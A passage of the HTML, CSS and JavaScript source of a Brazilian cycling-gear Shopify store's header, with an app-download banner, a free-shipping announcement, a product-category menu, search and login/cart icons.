                          btnOpen.style.backgroundColor = 'white';
                          btnOpen.style.color = 'black';
                          btnOpen.style.fontWeight = '600';
                          btnOpen.textContent = btnOpen.textContent.toUpperCase();
                      }
                  } else if (color == 'white') {
                      document.querySelectorAll(`${CSS_X}, ${CSS_TEXTS}`).forEach(el => el.style.color = 'black');
                      document.querySelector(CSS_BACKGROUND).style.filter = 'brightness(1.1)';
                      //document.querySelector(CSS_IMAGE).style.filter = 'grayscale(1)';
                      
                      var btnOpen = document.querySelector(CSS_BUTTON);
                      if (btnOpen) {
                          btnOpen.style.borderRadius = '6px';
                          btnOpen.style.backgroundImage = 'none';
                          btnOpen.style.backgroundColor = '#121212';
                          btnOpen.style.color = 'white';
                          btnOpen.style.fontWeight = '600';
                          btnOpen.textContent = btnOpen.textContent.toUpperCase();
                      }
                  }
              } else {
                  var storeBtnsFooter = document.getElementById('appBarFooter');
                  if (storeBtnsFooter) storeBtnsFooter.style.display = 'none';
              }
          });
      </script>
      <div class="row" data-announcement-bar>
        <div class="_2kC_w _3xryj">
          <div class="_14xjq ">
            <img src="https://ae01.alicdn.com/kf/H2aa7f7e5e40b4aa98bb420e9d0b3fb8fg/750x116.png_640x640.png_.webp" class="T-6Zj">
            <div class="_1-VBI">
              <button
                type="button"
                class="close-announcement clearfix"
                data-close-announcement
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <img class="_3_9SN" src="https://cdn.shopify.com/s/files/1/0837/9931/0622/files/duda-bike-icon.jpg">
              <div class="_1fgBX">
                <p class="_1FOoL _3GYMD _1PFbR" style="font-size: 13px;">
                  <span class="_2Jh29 _1PFbR">Use o app e economize</span>
                </p>
                <p class="_1WhgT">Consiga mais ofertas em nosso app</p>
                <p class="_1HvW9">
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="_21Ddm"></span>
                  <span class="NI5bD">(100+)</span>
                </p>
              </div>
              <a id="abrir" class="_34DVf" target="_blank">Abrir</a>
            </div>
          </div>
        </div>
      </div>
    </bar-announcement-component>
  
    <script>
      class AppAnnouncementBar extends HTMLElement {
          constructor() {
              super();
          }
  
          connectedCallback() {
              this.closeAnnouncementButton = this.querySelector('[data-close-announcement]');
              this.AppAnnouncementBarSlider = this.querySelector('[data-announcement-bar]');
              this.announcementHasSlides = this.AppAnnouncementBarSlider?.querySelectorAll('.announcement-bar__message').length > 1;
  
              if (AppAnnouncementBar.getCookie('announcement') == 'closed') {
                  this.remove();
              } else {
                  this.style.opacity = 1;
                  this.style.visibility = 'visible';
                  this.style.overflowX = 'clip';
              };
  
              this.initAppAnnouncementBarSlider();
              this.closeAnnouncementButton?.addEventListener('click', this.closeAppAnnouncementBar.bind(this));
          }
  
          closeAppAnnouncementBar(e) {
              e.preventDefault();
              e.stopPropagation();
  
              this.remove();
              AppAnnouncementBar.setCookie('announcement', 'closed', 1);
          }
  
          initAppAnnouncementBarSlider() {
              if (this.announcementHasSlides && !this.AppAnnouncementBarSlider.classList.contains('slick-initialized')) {
                  let showArrows;
                  this.AppAnnouncementBarSlider.dataset.arrows == 'true' || this.AppAnnouncementBarSlider.dataset.arrows == true ? showArrows = true : showArrows = false;
                  $(this.AppAnnouncementBarSlider).slick({
                      infinite: true,
                      vertical: false,
                      adaptiveHeight: true,
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      dots: false,
                      arrows: showArrows,
                      autoplay: true,
                      autoplaySpeed: 3000,
                      nextArrow: '<button type="button" class="slick-next" aria-label="Next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                      prevArrow: '<button type="button" class="slick-prev" aria-label="Previous"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>',
                  });
              }
          }
  
          static setCookie(cname, cvalue, exdays) {
              const d = new Date();
              d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
              const expires = 'expires=' + d.toUTCString();
              document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
          }
  
          static getCookie(cname) {
              const name = cname + '=';
              const ca = document.cookie.split(';');
  
              for (var i = 0; i < ca.length; i++) {
                  var c = ca[i];
                  while (c.charAt(0) === ' ') {
                      c = c.substring(1);
                  }
                  if (c.indexOf(name) === 0) {
                      return c.substring(name.length, c.length);
                  }
              }
  
              return '';
          }
      }
      customElements.define('bar-announcement-component', AppAnnouncementBar);
    </script></section>

<style>
  #shopify-section-sections--25972761624757__store-app-bar {position: -webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 9;}
</style>

</div><div id="shopify-section-sections--25972761624757__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25972761624757__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25972761624757__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25972761624757__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25972761624757__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🚴‍♂️ Pedalando junto com você: <strong>Frete Grátis Brasil inteiro</strong>!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25972761624757__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Página Inicial
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Produtos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-produtos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produtos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAIS VENDIDOS
                                        </a></li><li><a href="/collections/combos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Combos e Kits
                                        </a></li><li><a href="/collections/mais-vendidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mais vendidos
                                        </a></li><li><a href="/collections/acessorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acessórios
                                        </a></li><li><a href="/collections/protetores-faciais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Balaclavas
                                        </a></li><li><a href="/collections/bermudas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bermudas
                                        </a></li><li><a href="/collections/bretelles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bretelles
                                        </a></li><li><a href="/collections/calcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calças
                                        </a></li><li><a href="/collections/camisas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Camisas
                                        </a></li><li><a href="/collections/capacetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Capacetes
                                        </a></li><li><a href="/collections/cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cases &amp; Mochilas
                                        </a></li><li><a href="/collections/conjuntos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Conjuntos
                                        </a></li><li><a href="/collections/decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decor
                                        </a></li><li><a href="/collections/farois-lanternas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Faróis &amp; Lanternas
                                        </a></li><li><a href="/collections/ferramentas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferramentas
                                        </a></li><li><a href="/collections/infantill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Infantill
                                        </a></li><li><a href="/collections/inverno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Inverno
                                        </a></li><li><a href="/collections/jaquetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jaquetas
                                        </a></li><li><a href="/collections/luvas-manguitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Luvas &amp; Manguitos
                                        </a></li><li><a href="/collections/macaquinhos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Macaquinhos
                                        </a></li><li><a href="/collections/oculos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Óculos
                                        </a></li><li><a href="/collections/odometros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Odômetros
                                        </a></li><li><a href="/collections/passeio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Passeio
                                        </a></li><li><a href="/collections/sapatilhas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapatilhas
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/rastrear-pedido" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrear Pedido
                          </a></li><li><a href="/pages/afiliados" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Afiliados
                          </a></li><li><a href="/pages/atacado" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Atacado
                          </a></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 21.75273865414711%"
            
          ><img src="//dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=500" alt="Duda Bike Store" srcset="//dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=50 50w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=100 100w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=150 150w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=200 200w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=250 250w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=300 300w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=400 400w, //dudabikestore.com.br/cdn/shop/files/Logo_header_099d8763-e5c3-4007-9d57-7e8060739aac.png?v=1759150882&amp;width=500 500w" width="200" height="43.50547730829421" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Página Inicial</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Produtos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAIS VENDIDOS
                              </a></li><li><a href="/collections/combos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Combos e Kits
                              </a></li><li><a href="/collections/mais-vendidos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mais vendidos
                              </a></li><li><a href="/collections/acessorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acessórios
                              </a></li><li><a href="/collections/protetores-faciais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Balaclavas
                              </a></li><li><a href="/collections/bermudas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bermudas
                              </a></li><li><a href="/collections/bretelles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bretelles
                              </a></li><li><a href="/collections/calcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calças
                              </a></li><li><a href="/collections/camisas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Camisas
                              </a></li><li><a href="/collections/capacetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Capacetes
                              </a></li><li><a href="/collections/cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cases &amp; Mochilas
                              </a></li><li><a href="/collections/conjuntos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Conjuntos
                              </a></li><li><a href="/collections/decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decor
                              </a></li><li><a href="/collections/farois-lanternas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Faróis &amp; Lanternas
                              </a></li><li><a href="/collections/ferramentas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferramentas
                              </a></li><li><a href="/collections/infantill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Infantill
                              </a></li><li><a href="/collections/inverno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Inverno
                              </a></li><li><a href="/collections/jaquetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jaquetas
                              </a></li><li><a href="/collections/luvas-manguitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Luvas &amp; Manguitos
                              </a></li><li><a href="/collections/macaquinhos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Macaquinhos
                              </a></li><li><a href="/collections/oculos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Óculos
                              </a></li><li><a href="/collections/odometros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Odômetros
                              </a></li><li><a href="/collections/passeio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Passeio
                              </a></li><li><a href="/collections/sapatilhas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapatilhas
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/rastrear-pedido" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Rastrear Pedido</span>
                </a></li><li><a href="/pages/afiliados" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Afiliados</span>
                </a></li><li><a href="/pages/atacado" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Atacado</span>
                </a></li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
